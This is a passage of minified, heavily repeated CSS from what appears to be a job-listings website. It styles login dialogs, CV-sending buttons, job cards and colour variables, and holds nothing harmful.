(max-width:400px){.theme--light.v-sheet[data-v-1d0ce403]{width:100%}}[data-v-593fb563]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.v-dialog.password-reset[data-v-593fb563]{z-index:2400!important}.closeBtn[data-v-593fb563]{color:#000;font-weight:400;position:absolute;left:0;top:0;font-size:18px}[data-v-631e4369]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.v-btn__content[data-v-631e4369]{display:flex;flex-direction:column;justify-content:center;text-decoration:none;font-size:18px;text-align:center;color:#ff7100;transform:translateY(5px)!important;align-content:flex-end;justify-content:flex-end;place-content:flex-end}.v-btn[data-v-631e4369]:focus:before{background-color:transparent}.looking-btn.selected-looking[data-v-631e4369]{color:#ff7100;border-color:#ff7100;pointer-events:none}.password-recover[data-v-631e4369]{text-align:left;transform:translateY(-25px);color:#000}.login-error[data-v-631e4369]{position:absolute;margin:0 auto;left:0;right:0;transform:translateY(-15px)}@media screen and (max-width:400px){.theme--light.v-sheet[data-v-631e4369]{width:100%}}[data-v-60d913de]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.align-vertical[data-v-60d913de]{padding-bottom:20px;border-radius:5px;flex-direction:column;justify-content:space-between;align-items:start!important}.align-vertical .flex p[data-v-60d913de]{display:inline-flex}.text-align-center[data-v-60d913de]{text-align:center}.border-primary[data-v-60d913de]{border-color:#ff7100}.mobile-fields[data-v-60d913de]{display:inline}.detail-item[data-v-60d913de]{padding:0 10px;border-left:none}@media only screen and (min-width:920px){.align-vertical[data-v-60d913de]{padding-bottom:20px;border-radius:5px;flex-direction:row;justify-content:space-between}.align-vertical.no-cv[data-v-60d913de]{flex-wrap:wrap;width:500px}.align-vertical .flex[data-v-60d913de]{display:flex;flex-direction:column;align-items:flex-start;min-height:70px;justify-content:space-evenly}.align-vertical .flex.no-cv[data-v-60d913de]{align-items:start;min-height:auto}.align-vertical .flex p[data-v-60d913de]{text-align:center}.border-primary[data-v-60d913de]{border-color:#ff7100}}@media only screen and (min-width:600px){.detail-item[data-v-60d913de]{border-left:1px solid #ff7100}.detail-item.no-cv[data-v-60d913de]{border-left:none;border-right:1px solid #ff7100;margin-bottom:15px;width:50%}.detail-item.no-cv .no-cv-email[data-v-60d913de]{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:100%;text-align:right}}@media only screen and (max-width:600px){.display-18[data-v-60d913de]{width:100px}}[data-v-180b8f96]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}#user-detail-warp[data-v-180b8f96]{margin:0 auto}#user-detail-warp .layout .flex[data-v-180b8f96]{margin:0;padding:0 10px}.flex p[data-v-180b8f96]{text-align:right;margin:0 10px 5px}@media only screen and (min-width:920px){.flex p[data-v-180b8f96]{display:block}}[data-v-35243e7b]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.is-disabled[data-v-35243e7b]{color:red;pointer-events:none;background:none;border:0;box-shadow:none;color:rgba(0,0,0,.3)}.edit-details[data-v-35243e7b]{margin-right:30px}.toggle-details[data-v-35243e7b]{vertical-align:text-top;text-decoration:underline}[data-v-46add312]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.cv-short-view.cv-hover[data-v-46add312]:hover{background-color:#3e4a54;color:#fff}.cv-short-view[data-v-46add312]{min-height:64px;border-radius:5px;border:1px solid #e4e5e7;background-color:#fff}.displaySelected.cv-short-view[data-v-46add312]{background-color:#3e4a54;color:#fff;font-weight:100}.icon-pdf[data-v-46add312]{max-width:24px;vertical-align:middle}@media only screen and (min-width:600px){.icon-pdf[data-v-46add312]{max-width:32px;vertical-align:middle}}[data-v-5b972538]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.cv-content[data-v-5b972538]{height:auto}[data-v-76529e80]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}#submitApply[data-v-76529e80]{color:#fff;width:100%;height:35px}.content-block[data-v-76529e80]{border-radius:5px;background-color:#f8f6fa;margin:5px}.cv-send-popup-wrap[data-v-76529e80]{-o-object-fit:contain;object-fit:contain;border-radius:20px}.cv-send-popup-wrap[data-v-76529e80]:after{content:"";opacity:.46;background-color:#212121}.align-vertical[data-v-76529e80]{margin-bottom:20px}.x-close[data-v-76529e80]{position:absolute;left:0;top:10px;z-index:5}.tap-img[data-v-76529e80]{vertical-align:bottom;margin-left:2px}@media screen and (min-width:600px){.content-block[data-v-76529e80]{margin:10px}#submitApply[data-v-76529e80]{width:120px;height:36px}}.filters-hdr[data-v-76529e80]{font-weight:500}.filters-form[data-v-76529e80]{border-top:1px solid #f6f7f9}@media screen and (max-width:900px){.cv-send-popup-wrap[data-v-76529e80]{padding:0 5px}}.divider[data-v-92fb4e04]{margin:auto}[data-v-e27c573a]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.dialog-inner[data-v-e27c573a]{max-width:1000px}.looking-btn[data-v-e27c573a],.recruiter-btn[data-v-e27c573a]{border-radius:5px;padding:3px 5px;width:100px;border-color:#f6f7f9}.looking-btn.selected-looking[data-v-e27c573a],.recruiter-btn.selected-recruiter[data-v-e27c573a]{color:#ff7100;border-color:#ff7100;pointer-events:none}.looking-btn.selected-looking[data-v-e27c573a]:after,.recruiter-btn.selected-recruiter[data-v-e27c573a]:after{content:"";position:absolute;width:0;height:0;border:6px solid transparent;border-top-color:#ff7100;top:42px;left:0;right:0;margin:0 auto;bottom:0}.password-recover[data-v-e27c573a]{text-align:left;transform:translateY(-25px);color:#000}@media only screen and (min-width:600px){.dialog-inner[data-v-e27c573a]{padding:16px}.looking-btn[data-v-e27c573a],.recruiter-btn[data-v-e27c573a]{border-radius:5px;padding:10px 25px;width:140px;border-color:#f6f7f9}}[data-v-78a6db35]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.job-expired[data-v-78a6db35]{text-align:center;color:#dd2c00;letter-spacing:normal}.v-icon--right[data-v-78a6db35]{margin:0!important}.job-footer[data-v-78a6db35]{border-top:1px solid #fff}.cv_btn[data-v-78a6db35]{display:inline-flex;align-items:center;background-color:#1caf6b!important;color:#fff!important;font-size:14px;border-radius:18px;height:30px!important;padding:0 15px 0 40px;margin-left:22px;width:170px}.cv-send-icon[data-v-78a6db35]{margin-left:12px!important;font-size:18px;width:20px;vertical-align:middle}.cv_btn[data-v-78a6db35]:hover{background-color:#3e4a54!important}@media screen and (min-width:600px){.cv_btn[data-v-78a6db35]{font-size:18px;width:205px;height:35px}}@media screen and (max-width:350px){.cv_btn[data-v-78a6db35]{font-size:11px}}[data-v-39592a28]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.social-btn-box[data-v-39592a28]{justify-content:flex-end}.social-btn[data-v-39592a28]{max-width:55px;width:55px;text-align:center}.bg-open[data-v-39592a28]{background-color:#f6f7f9}.hr-top[data-v-39592a28]{border-top:1px solid #fff}.hr-bottom[data-v-39592a28]{border-bottom:1px solid #fff}.job-title[data-v-39592a28]{max-height:70px;overflow:visible}.colored[data-v-39592a28]{color:#ff7101}.job-header[data-v-39592a28]{border-bottom:2px solid #fff}.vacancyOpen .closeJobBtn[data-v-39592a28]{display:block}.dnone[data-v-39592a28],.vacancyOpen .job-header-buttons[data-v-39592a28]{display:none}.f-right button[data-v-39592a28]{float:right}.job-details-top[data-v-39592a28]{align-items:baseline}.job-details-box[data-v-39592a28]{flex-direction:column}.job-details-sub[data-v-39592a28]{justify-content:space-between;flex-direction:row}.close-button[data-v-39592a28]{min-width:35px!important}.mobile-close-top[data-v-39592a28]{display:none}.job-item.job-submitted .view-on-submit[data-v-39592a28]{position:relative;z-index:1}.job-item .sent-date[data-v-39592a28]{display:none}.job-item.job-submitted .sent-date[data-v-39592a28]{display:block}.shorten[data-v-39592a28]{max-width:750px}@media screen and (max-width:768px){.pc-close-top[data-v-39592a28]{display:none}.mobile-close-top[data-v-39592a28]{display:flex}}@media screen and (max-width:600px){.job-details-top[data-v-39592a28]{flex-direction:column;align-items:inherit}.job-details-sub[data-v-39592a28]{justify-content:flex-start}}[data-v-05cf6586]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.job[data-v-05cf6586]{box-shadow:0 0 5px 0 rgba(156,153,153,.46)}.job[data-v-05cf6586]:hover{box-shadow:0 0 4px 2px rgba(0,0,0,.15)}.bgSingle[data-v-05cf6586],.vacancyOpen .job[data-v-05cf6586]{background-color:#f6f7f9}[data-v-4004e8d5]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,